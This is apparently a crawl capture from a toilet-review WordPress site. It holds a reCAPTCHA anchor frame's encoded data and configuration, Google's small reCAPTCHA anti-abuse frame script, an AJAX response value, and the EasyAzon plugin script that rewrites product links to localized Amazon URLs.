Z1rDq8KlwrIzK8KTVxg8dcKXwrpSw5TCi3TDk8Ojw68GGVIvw6ESSD0Mw6oIZcOCeTDDisKlTDHCvMK6O8OsOCXCv1zCssKkw7rDkMOIL3kow6sAwpc2Bn1kKsKeC8KKwq3DhsO5M3PDscOKwrIEwqQBw4hCw4LCtMKBbsKJw7XDgGjCnV/ClsKwesK7MylJw7XDl8Knwq7CqSxmwqPCiMKww6gqEcONRsOGJsO0DD9YbsKYw7bCsWh/[base64]/CiMOhABYASsKGw5bDqCJIRMKfw4/Cj2bDnMOvw7hEfEhlwrzDnH/CqsOuw58lwoTCp8KnwqvDiQJyTnDCkMKzcMKHwr7CjsO6wqIqw7LDssKwdVrDksK1djLCssK/V3bChC3CjcOSfx3CvBvDksOTw5pnHcOBeMKvF8KuOzbDtMO7WcOAJcO4X8OnwonDksK+RDMsw6DCkcKUVGrCjsO5RsKsHcOTw6t/wolKLMORw53Ds8OGWMOZJTTCph7CsMOCwrUowr0Bw7Jfw6fDq0XCtTvDnjLCgi3Cn8Oxe8OLw7rCs8O0wqfCh8OZw5rDrRYBKcONUUrDmgYaw6PCqVB/w7tHA37Coy/DgSnCl8OhRsKfLsOuBcKnNhZBXXVqwoUgCMKdw5XDuU9qw5pfw4fDvMKrOcOHw74NwqzDmx/Ci2EGIwPCkhbClWhlw7FSw6lTUzvCgMOjworCt8KUw4g8w4/DtcOKw5RVwrYMEMOIJ8OmSsK8VMOtw4XCiMO5w5vDlcK9D1sxAHJ7wqHDlsK7VlzCjxI4EsOcGsKkw7rCj8KrQcO3VsKdw5XDpMOywqvCjMOSAw4Mw71QwpJABcOKP8K/[base64]/DrGjDnsKDS8O0DsO+AFvDrxYSw50IKcOJwq/DqBZVw74IH8OjKSjCpMOOw6Z+w7LCp3I6wrnCmE06wp3Csxpaw5ofw6tWe3TCnMOffcOKw5Ixw7DCs8K+w7bDm07Di8KXecKyw6HDi8KWBsOjwpLCo0/DpMOQC0XDgHoYZ8KmwofDvsK5Bwkmw79iw7FxPWYJH8O8w4TDusOcwqvCkH/DksO+w4hRZRPCiMOsOcKJwojDqXszwqTCj8Ojwpx1B8Oow5pEcsKCGCTCpsO7JRvDu1fCiA7DryXDrMOrw40Ewq/Dh0tyDBJOw6/Dnm7Ckgk/FRobEMOmV8KsK1rDnsOCGk81YiPDvBvDk8Ovw4ILwo/Dj8KdwogYwr8dwrrCiUbDlsKiSXzConTCtXUyw5fDjsKCw4tGWMKvw6zCjEYyw5XCk8Kkwr1Uw7LChGVTMsOtWwjDl8KUJsO3w5k/w5gdNHvCpcKqCznDqU9YwrEsZ8O6wqPDsQHCicK1woBcw43CrCo4w5t6w5PDgxbCnW/CuMK3w7HCvj/DgcKBwrzChcOSwqggw6nDlS1OaE1Iwr9tWcKgbsKXEMOVwrJRFDfDoVPDshfDlMK1NBzDssKywrfCgRs0w5vCq8OSJCPCunhoTcKffV/DnVMmDlVfGMOXIEFlYUrDh2zDuEnDuMOQw5jDtMO6fsOLNnvCscK2ZUp0H8KZw5UrIRvDrmFyJ8KUw4LCosOyTsOtwobCl1zDtMOcw6cSw5XDoCvDlMKpw6dCwrEEwo7Di8KoQsK3w4p8wozDnHvDhidMwpLDtTjCvA7DgMOREcO/c8K3JFtmw6VuwoA1wojDlCJZUyQMwppOIMKQDmEOwqHClGwoHjPCrsOIScOvw5Fjw5jCgMO3W8OOw5HDlcK6ZAvDv8KuJMOkw6XDnkFQwrsYw7vDgsKWaHsnwoXDnzsuwp/[base64]/CjR3Cm8OuwovDnsK6VsONwoB1LmALXHTDlFnCunJuw63Dj8OkYC8eOsOjwo3ChmPCsxNswrTCuGZ9aMK4NVfCgR7CpsKcKMKFADnDn8K+QcKcOcKvw6/DiSUfKynDn0dmwoNRwofDo8KKY8KhNcKDMsOMw5DDm8OFwrJSw5sPw63Dhk3CiwQ5KUxDw6YKw4LCsz15UX4eSDk0wq8XKmIIFcKEw5DCoSDDjQIHH8K/w59Aw5Miwp/DiMOTw4kcBmDDhsK1KW7DiUoGwohIwo3CpMKmeMKqw7d5wrnCn2FqD8Obw6jDqWLDpzbDi8Kww7JHwpxAK3FCwoPDj8KUw6DCqABaw7bDusKJwodCXwNFwozDvBfCnHNrw7nDsj/DknBxw4bDmx/Crz0Pw6HDpRbCgMOqdcOVBcOlwovCvTHCgsO9HsKPWlxHwpnDi07CpsOzwpbCg8KfPsOLw4vCpSZCKcOEwp7DosKxeMO/w4HCgMOINMK1wrF8w5x5ZzgfVcOsGMKzw4ZQwoEhwoZjTmxqOWzDnTzDtMKrwoptwrcGwpnCol0AJlPCoQIqIsOIHQA2RcKpJ8KvwqzClMOpw7fDuQkrYMO/[base64]/CiRzCMKywqnDqsKiwpMgCQp8HCswwqHClMKAw7vDj8KnZcKhCcO+w4LCmsOjSkUcwpBfw55/Yl5Uw7vCvS/[base64]/Dr8OzXAbDg3TCiWJEwqMzwpvChA0SwpDCjAfCskJ2w6LDsQ4hHcOrwpTCj33DlBB4wpgYwovCrcK6w7waI1stfMKECsK5dcOLwqFcwr7Cm8Kbw54yNC0lJ8K5XQAkAl4Xw4PDjWnClmR7YVoow6/CijhYwqPCtVxow5/Ds3fDmsK2OMKfJFIkwqHCjMKfwr3Dj8Oiw6TDq8OswoXDvMK3wpnDiGrDsW4Pw4Z/wqrDgFvDhMKJHBMDThcNw5QoJidjwqluEMKvOD4LVRzDnsKUw4rDpcOtwrxKw5Rsw55CcFjDrnPCvsKdDDdhwoVwRMOGdcKnwq85dsK8wqsvw5F3PEcxw7Ysw5EgXcOuLmDDrS3Cpwt+w4/CjcK0wqbChMKtw6/[base64]/[base64]/[base64]/[base64]/ZcK/w5nDtgHDhWQbW0rDrHg9RG88w63DqibDlzXDqlvDgMOMwr/DlMKuOsO4PMKswpRyHFRcJcOFwo/Cg8OlX8OlLlN0G8Oew7VCwqzDo2NawrDCq8OgwqAowrZ+w5fCqSfDg0bDsnTCo8K5U8OSVQxFwpTDnWXDq0krUE7DkzrDssOBwr/Do8OBYm9jwp7CmMK4b0PCscOAw7RUwo4We8K4csOdJsKrwqhLQcO8w7Rtw5/[base64]/DoMOUUH04PsKRLzRfw7gUwpl/H8Odw5BUwr/CiDrDgMOjKsKPIgkiGW0zecKvw5IdTsOpwpIBwp9vRx00w5nDgkpEwonDg1jCoMKVEcOewoxifMKeGcOTacO/wrXDkitvwpLCksKvw5sxw5XDocOUw4zCrXvCj8O3wrUMGTTDlsO0Jh96JcOZw58nw58CAgdcwpBKw6ETfG3DjiM5YcKjUcO1DsKewoVFwo0uw4/DjHtwQWfDq3o8w69pKCFTMsOcw43DrC0fPlbCoUnCh8OcJcOwwqDDmMO5ESUrCwNLcRDDqXTCl0bDiSUew44ew6pzwqgZcl8uPcKbYAdgwrFgTx3Cj8KhVlvCisOFFcKtMcOew4/DpcKawpcrw4Fgwr8sVsOJcsK9wr3DocOUwqEKAcKIw5p1wpHCtcOFPsOuwopswrQhSnFnOToKw5zCjsK6SsKFw7UNw7DCn8KLGsOVw7HCpTvCgi/DlBY4w5F1CcOBwpbDl8KFw6/DtxrDkAYvAsKqfABbw4rDr8OsU8Oiw4Qzw54xwozDv1TDiMOzIsOMfHZPwphBw6ova00Hwqgkw5DDgSksw5MFT8OIwrHCkMOKwpBaOsOCbTYSwqMrY8O4w7XDpTrDsVsDOzxHwpkJw6jDvsKpw6/CtMKLw77Ds8OQScOrwpPCo34eMMOPScKRwrgvw47DhMOOIXXDicOJbxPCv8OYUsKqJR9ZwrLDky7Ct1HDu8K/w6TDjMKKWntjDsORw79+T24nwqfDqQFMX8KYw7HDp8K0EErDrm1ORwLChS3DvcKnw5DCiAHCksKZw7LCs3fCljvDrUQOS8OBPFgUHm7DjSd/UX4FwrXCo8KlDXRrbTLCrcOcw583KgQlcgTCn8OewoXDisKJw5TCrQvDvMKRwpnCllhbwp3DsMOhwoXChMKlfF/DvsK4wq5vw4E9wrrDvMORw551w49QOR5aOsOCHwnDjirCgsKHfcKiKsKqw7bDnsK/NMOvw40fA8OkNh/Cth8VwpE/YMOsAcKhdWMxw54mAMK3KU7DhsKuLTTDh8O8FMO7czHCm0N0RyHDmxzDu3xaIsK0I0Z7w4LDsz3CsMOhwrUdw7xtwonDm8Oaw51UMGjDocOGwovDg3XDusO3fMKDw7DDsnrCnFrDt8OAw5LDrhpIN8KeCh3CuzPDkMO/w7vCrTQ1KhfCpDbCr8OFJsKowr/DtGDCjinCgxZDwo3CrcO2CzHCnjEJPjHDqMO7C8O2BHrDsh3DqcKGRcOyMMOxw7rDi3Eww6TDqcKxLAk7w7/[base64]/CoGnCnkkdZU/DsMKTSk4Xw5/Dl3zDvz/Cpnlow5/DkcO6wq/DrxR4w7cDUMOSNcODw6nChcKsd8KdVsKNwqPDrMK/J8OGC8OKVcOWworCjcOEwphSw5DDnDkkwr09wqYiwrk8wrbDqkvDhg/Dr8KXwrLDhWE9wpbDisOGJ1ZBwoPDlXTCqRLCgG7CqWQTwr5Xw61aw7UFLHlNIVMlOcKrC8KEw5hRw6jChWlHdBAgw5/CjMOeOsKHWFNZwqXDvcKAw63DvcOewpg2w4zDjcO1Y8KUwrfCtMOuRCQIw6HDk0bCtj7Ci0/Cng/CmmrChjYnfX9ewqxHwpzDs25awqfCq8OYwqrDt8O2wp8mwrM4OMO/wodAOWJyw7AnKsKwwoJ6w75DIVgtwpUef1HDp8O+AwEJwqXDmHzCpcOBwozCp8KswqvDi8KLN8K8dsK/wpwkLiRlLwPCn8KKVcKPQsKnHsKfwr/DgT/CtSvDlQ9lYktSDcKFWiXCgSfDqnbDucOxBcOTNMOzwpgef2bDp8K+w6jDvsKcGcKXw6BPw5bDsW3CkSZ4GFx+wobDrMO4w5/[base64]/[base64]/[base64]/wpxWw5zCoTLCjiXDssKaw4sUwpjCjUfCjMOxw5UJD8KQVnPChcKKw59DKsK9MsKhwoxqw4MkBsOiwqJpwpsiEBDCshQ8wqQxU2TCmzdXPR3CmknDghU6wqEHw5jDrkhCQcOvd8K+BkXCncOpwrXChW1xwpfDpcOxDMOtDsKldEIYwonDqMKiBcKbw5clwqsfwr/DvxnChEN+eX0qDsOsw7VDbMOzw5zChMOew4keYAFywpDDnC3CicK+c3tlCGDCvijDrww7bXhlw7/Dn0ECYcKqaMKoOAfCp8KPw6nDhzXCqsOZEGbDhMKjwq1Iw5s8RSV4eDXDnsOeNcOBKkwOI8K5w7QUwovDggnCnEIHwrXDpcOaX8OtTHPDghEvw7hQwoTCn8KHTlTDumJbM8KCwqjDpMO6HsKtw7HCgA/DtB0YVsKsSw5oe8K6dsK0wrYvw44ywpHCvsO8w7nCvnpowp/CrE5GF8OWwpoBUMKHN2E9WMObw5DDlcK3w77CuH3DgMOuwqTDuhrDi1jDrjnDs8KHOUfDjzXCjl/Dlkw8woNMwrE1wpzDuB1EwpbDu3sMw5DDuyrDkBTCkh7Cp8Kvw4JkwrvDtcKBSk/CkHDDvEQZCCTCu8OvwozCnMKjKcKLw5Jkwp7DqW90woLChCIAQMKIw73Dm8O5BsKnw4ESwqDDu8K8Y8K5wp3Cs2zCr8OQMSdhCw8sw4vCqwLCr8KBwr91w6HDlMKvwqfCv8K1w4swLC8wwo4rwrdzHlsNQcKiHV3CnBdcccOcwqRLw5NVwovCmj/[base64]/[base64]/Cpk3CmcKQBkDDp8OqXhV5QsK5w5nCnSJlw7PDqMK+w63CvXkqTMOLQREScxgewqIvY15gVMKqw4kWH3h8dHPDm8Kvw5/CtsKlw6lYUAk8wqjCsCfCkhfCmMKIwpE9IMKmFC92wp5HGMKnw5s7OsO4wo4QwpnDog/ClMKDMcKBc8OCJ8ORecOCdMKhwqtvHlHDvmTCsBc/wp9rwpMiElonIsKkHcOBC8Oka8O5dMOqwrTChk/ClcKLwp81TMOEGsKbw4MjB8KzZsKswrfDuzM0wpgCbWjDk8KoScKHFcOLwoJyw5PCjsKmFTZBQcKYAcOYUsOUcQVmPsKKw5vCjhDDjMORwoNFDMO7GVE6dsOiwozCn8OmYMOXw7c4WMOjw6IDZE/DpUHDiMOxw49NGcKgwrQ9KwAHwqJlDMOfRcK2w6sJe8KtMjRSwrTCo8Kbwpprw4/Dg8K8BGbClVXCmmY7JMKOw6kNwqrDr10jUW8wLkcPwo0dFR1cOMKiGG4YH3/CrcOpc8OWwp3DnMO8wpDDqwA/NcK+w4HCggNhZ8KJw6F3P0/CowlXZUMTw5fDmMOqwojDmEjDiiNcOsKHX0tEwq/Dj1RrwoDDkTLCiElEwr7CrxUTLT7DimBxwpPDs2fCkcO6wrciT8K0wqNPKynDiTnDoF17AMKxw70cdsObIBw4HDFIDDnCqk58OcOqMcKswrQRBkwSwq4swrfDpkkBG8KTasKIJGzDjxVGVMOnw7nCosK/GsOlw5xTw7DDjRgHImgWHcOJIWrDosK5wooEJcOewroyEEsYw53DvsOiwrzDmsKuK8KCw5kCUMKfw7jDohHCkMKAFMOAw7Ejw6HDgGYvYVzCqcKeEERDOMOTHhlCGzbDjlbDt8ODw7/[base64]/fljDiBzDl8KfDkbDhcKrHGg5ccKjNA9geMOsAwfDmsKswo0yw6DCjsKpwpkcwqpmwqHDh3jDq0TCgMKFbsO3OkzDlcKCLBjCvcKfHsKewrU7w705UkgVw4waFT7DkMKywonDq3ltwoxEMcKKA8OSJsKFwqwUDgxFw7zDkcKHWcK/[base64]/wq9/MsO6XHlAXMKyGQtKHhRjWMKFNUnCkgjDmgFXJwfCiGcwwqp/woUsw47Ck8K0wpbCpsKDeMK0bVzDpQ/Cry02P8KES8O7QzA1w6/Dqyp4csKSw4hvwqEowpIfwq49w5HDvMOsN8KEUsO6Z0wYwqlnw4kuw4PDi24HIHvDrEQ5PVMcw4lkMU4PwoZmSjLDvsKcNg86DlUyw5fCsydlJ8KKw6oOw5jClsOyNghxw6/[base64]/DusKrK0lnYcOow73CpibCiMOcwozDgHrClUE6worDgcKcEsOHw7fCtMO/wqrCoFXDnFFYGcKBSnzDikjDv1UrPsOdMAELw5laNA4II8OXwqzDpsKiZ8KowojCoGAjw7ARwqXCiAvDqMOlwoR1wrnDgTnDpSPDvG9Za8OmGWTCnlDDkDHCt8O3w6Uvw4fDgcOILjrDtTtaw6QccsKYO2TDjh8GaU/Du8KrZVJywrtGw695wqUhwoxkBMKKGcOGw6Y/wq8jF8KNVMODwrs3w5nDvEpzwql/wrPDtcKDw5DCkSFlw6HCgcOBOcKAw6nCicKHw7UwUh1uMcOFXcK8Ch1dw5crUsOyw7LDqi9wLzvCtcKewqBlEMKyUV3Di8KwT3YvwqsowpvCkXPDlU5KFknCgcKwB8KswqMqUgtgPwgPccKKw5gICMO5DsOaZzBywq3DnsOBwqRbAjvCs0zCksK7cmJMSMKeSh3Cq3/Cm19adzw5w5TCocKLwq3CvUTCp8OJwpQufsKMw5nCpRvCg8K/YMOaw7I2NsOAwrfDoVzDkCTCuMKKwrPCnz/[base64]/[base64]/[base64]/Dh8O3wpg5LTQic1A3D8KUw6bDkcKrwovDosOXw7lFw7M5DnYlWTHCk2Nbw4c0O8OPwqzChifDo8KAWQPCocKHwr/Ci8KoPsOOwrXCqcOvwq7CpUrCsj8+wr/Co8KLwos9wrlrw5bDscOswqchacO9b8OvR8KxwpbDryIrGUtewrDDvy0AwoTDr8Oew5p5b8Ozw5EMwpLClMKywogRwqgvDl94c8KVwrRxwrVoH3LDj8K6ejsyw4ZLOGbCu8Kawo8UJcOcwrvDjGxkwrFKw6/DlVbCtF4+w7HDg0ZvImx/[base64]/DkcOGw6nDksKdLMOJLMONw47CqkMZwrfDky7DkMK7V27CiVUDMMO1VMOcwqnDuSsUf8KPKsOYwpF2SsOhZT4GdRnCox8jwonDpcKnw4piwrUcOwVAByfCu3/DtsKhw4AtWWhbwpPDrx3Cq3wcdhcjXMO1wp9kAhJQHsOqwrTDhMKdZcO7w5o+FhgBD8KswqYJIsK4w57DtsO+PsO3MCR2wqDDolbDjMK4EhzCjsOWUHQuw6TCiGTDhFjDoVcKwphLwqIew6shwpDCoQXDrCXDgVNZwr96wrsvw5PDn8OIwozCmcOYQ1/CvMOtGjABwr8KwqhHw4gLw4kbJGJCw4zDgsOXw4DCtsKiwoVvVnB2wpJzWFTDr8Owwp/DsMKgwrIXwok1N1dOKwhzf1oNw4BVw4rCjMK+wozCuiLDicKxw7/DvUB/w7ZCw7dxw4/[base64]/DkjRtMiV4w43CmMOGwqlowrfDiWzCrlXCmUcPw7PCrm3DgQTCnVgKw5EMOnRcwrXDuQ3CrcKpw7LCpjLDgsOWSsO8QcK9w4wYZD8Bw75nw6o8SU/Dn3nCkAzDqTDCsA3Cr8K0LsKZw6gpwpPDiHbDisKjwqtFwo/DpcOwK3xGCMOYMcKZw4YIwqIIw5UGPBbDhRfDkMKRfBLChcKjaw9iwqZrM8OtwrMvw75fJ2gaw7XChBvCoCLCoMOdFMOTXlbDnh8/B8Kiw5vCi8OdwobCumhgIC3Cv03CpMOnw5/DvnvCrT7ChcKNRz7Cs0nDsF3CkxTDjUbCpsKkwr4cLMKRJ2nCllsuBCDCgcKgw5wPw6wjZcOTwpBUwoHCo8O2w6cDwpPDrsKjw4DCtzfDnTQgwo7Dgy/CrysdS3xLVGpBwrF/QMOmwp1xw6xlwrzCvgfDjipSXzJGw7DDkcKICw17wqbDgcOww6rCncOoGS/CncK5QBPCiBjDnAfDjMOBw7XCqzVNwrEhWTZWAsK7HE/[base64]/[base64]/[base64]/w4EbWwXDj8K7wqEmLcK/w6ovQMOXQWbCmkjCpTLCpwTCgXPCqBphI8O9TsK7w5VYBT4GMsKCwqnCuRI9d8Kjw4VJWcKXDsO5wp4xwp8BwrAbw5fDhGLCncORXsKdOsOSEA/DjsKLwotCBHfDnXRvw4JKw4/DmS8fw6gJeEhDSEDChzFJHsKMKsOiw7N1S8Otw5vCtcOuwr8EHCDCt8KUw6/[base64]/[base64]/cMO7w5IDIxXDjsOJBMKrVcOvVDROcV/CqsKkTDwpP8O5ZcOAw4hab2DDtFkyERJewq5xw4UneMKXfsOKw7bDg2XCqEd3QlrDjiDDrsKaD8KqRz4Xw5I6bxLDgmxawp9tw6zDk8KIaGnCv2/Dr8K9ZMKqNsOQw7g/eMO8B8KnKkXDrC0GCsOqwrTDjic8wpfCoMOfXMKoDcKxOTUAw6Rqw5xtwpQkLjA2dE3CvXfCjMOBJBY2w5/CmsO/[base64]/wqHDv8O4w7DCosOHwrlUwq53w715fgLCpCDDoi4FdcKDfsKWQcKawrzDgxtiw6pkRRXCgRIsw4keUlrDh8KDwovDkcKdwpLDuFBow4/[base64]/wpzDuMOAe8KiKsKWFHJww6HCn8K+wobCqsKbCwfCvcOaw6xxesOIw4bCs8Oxw78JFlbChMK+FlYcBiDDtMO6w73CjcKfUU4QVsOKPsOKwpwxwrIffSHCs8OtwqAOwovClX/CqmjDs8KMEsOuYAUaIMO1wqhAwp/DmRvDhMOzI8O1YzXClMKKcsKYwo48GB4jFWBkGcKQeSPCqcKUYMKzw5nCqcOsG8KHwqViwqrCpcOaw64qwo12DsOLO3FzwrRgH8OZw44Xw58Kw63DuMOfwp/CggTCisKkbsKWK1V0dEBQT8OFXMO+wo9ewpPDp8KYwoHDpsKow5rDgChnQCRhKTtkJAVnw4LDksOaA8O6RWHCumvDlcKHwrbDvxvDtsKAwqV1AjXDlRRjwqFWJMK8w4c6wqlrERHDsMOXLsKqwrgJQSsYwozCisOKHALCssO3w6LCh3zDp8K7GyQQw65Ow58/McOTwrRqF1nCnwMjw6wjXcKnYErComDCsifCjwVdBsKea8KUNcOBecOCL8KAwpctHnR4ZgrCpMO1O2rDsMKYw5HCoBPCjcO8wrt+Ql7Dp27CpAxxwo85ccOUQ8Oywrl/[base64]/Gm7CrsKtMMOFSyhew602wp/[base64]/DvwHCjVIoMj0ldVrDoMKmw65DfUAYwqvDrcKZw6nCpm7Ch8O6AVA/[base64]/DpMOowqjDunnDtT7Ch3HDgkTDjMK+Wk3CoFcoGsK9w7hSw7XDh03Dv8KrC1bDsBzDvMOcYMKuGMOewp/DiFIOw6YrwpcdCcKvw4tSwrHDp3PDncK1DGfDqAkxOcOmE3rCniIVMHhqVcKewqDCpsOfw71wcljCmcO1bDJJw68wL1nDjVLCjMKIXMKVRsOvTMKQw5zCuTPDk3zCkcKPw5lHw7ogJcK9wrvCsF/DgknDnF7DpE/DqC3CnkfChhouREHDoCYcWzB2GcKUSWzDscOGwqLDrsK3wqRvw5EZw7zDj0XCm0VfdMKUJDtpbyfCpsOQFwHDhMOzwqnCph5qI33CvsOrwrxAU8KrwoEgwqEsecOneUl4O8OTw4k2ZERYw640KcKpw7Z3wolHUMOXQk/CisOMw7k+wpTDj8OvCcK2wopLSMKIQnjDuXvCj0HChF9rw5cFUipbNgXChR0IMcO5wrxrw5vCncO+wp7CmEo9BsOPWsOPX2JgIcOow44QwoLChjEUwp4RwpFJwrrCrAZLCU5wTMOSwpPCrCzCsMKRwo/[base64]/[base64]/w4Nwwr7Ci8O9wrHDssOBGUzDjjTCgz/Do8K6w6McaMKCaMKUwoh7MTTCqnDClVIewrt/[base64]/[base64]/DoUTCpTbDhcO9CsKRwpHCgV4sP3LCgGVCXsOVWMKXU1FwXm/Co1FATAfCvgVkw5RJwovCrsORacOywoXCqMOcwpfCj3dWMsKObG7CtkQfwojCh8KkXnsEIsKpw6gzw6ICWyHDpsKdVcKjVFjCjx/[base64]/S0rCugROJcK1DsKENcKPwo0jHEbCjMOkb8KTw5fDusOVwo4NGA93w6fDisK8JsOxw597\x22],null,[\x22conf\x22,null,\x226LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,719],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://bestflushingtoilet.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220VbCVy/BFh87kWouvIsn7I0XAUHVYvPFSehxF0cr8BY\\u003d\x22,1,0,null,1,1769938080169,0,0,[251],null,[188,146],\x22RC-0GzOdcv-MrSECg\x22,null,null,null,null,null,\x220dAFcWeA7idk1gr9FWBXcf6WziTQapPjZrXDl5l1GUY5OvhaQNszFBG-W8SyqtLz9Cnrs2oXjj8B96YO1FjixwvyfYxvpPwrjErw\x22,1770020880086]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dT3i3Xrgyni94TzQ0DxWxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769934481664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/wp-admin/admin-ajax.php
body_size: -64
content:
56247.9f5960f458c6117a76301034f1e48b71

--- FILE ---
content_type: application/x-javascript
request_url: https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/localization/links/resources/links.js?ver=5.1.0
body_size: 140
content:
jQuery(document).ready(function($) {
	EasyAzon_Addition_Localize_Links.process();
});

EasyAzon_Addition_Localize_Links.process = function() {
	var localizables = [];

	jQuery('a[data-localize="y"]').each(function(index, link) {
		var $link = jQuery(link);

		localizables.push($link.data());
	});

	if(localizables.length) {
		jQuery.post(
			EasyAzon_Addition_Localize_Links.ajaxUrl,
			{
				action:       EasyAzon_Addition_Localize_Links.ajaxAction,
				localizables: localizables
			},
			function(data, status) {
				var index, replacement;

				if(data && data.length) {
					for(index = 0; index < data.length; index++) {
						replacement = data[index];

						jQuery(replacement.selector).attr('href', replacement.url).attr('data-localized', 'y');
					}
				}
			},
			'json'
		);
	}
};